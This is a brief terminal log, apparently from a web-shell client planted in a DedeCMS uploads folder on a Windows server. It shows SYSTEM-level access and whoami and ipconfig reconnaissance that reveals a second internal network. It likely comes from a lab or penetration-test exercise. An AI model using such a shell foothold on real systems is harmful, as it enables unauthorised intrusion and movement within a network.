 192.168.1.121 192.168.1.121 >_ 192.168.1.121
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/dedecms/uploads/allimg/241218
磁盘列表: C:
系统信息: Windows NT WIN-J4JT903TUH1 10.0 build 17763 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\dedecms\uploads\allimg\241218> whoami
nt authority\system
C:\phpstudy_pro\WWW\dedecms\uploads\allimg\241218> ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f9a1:9da9:4f0a:9248%16
IPv4 地址 . . . . . . . . . . . . : 192.168.1.121
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 Ethernet2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::19b5:66d8:a0f9:2807%13
IPv4 地址 . . . . . . . . . . . . : 192.168.5.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
C:\phpstudy_pro\WWW\dedecms\uploads\allimg\241218>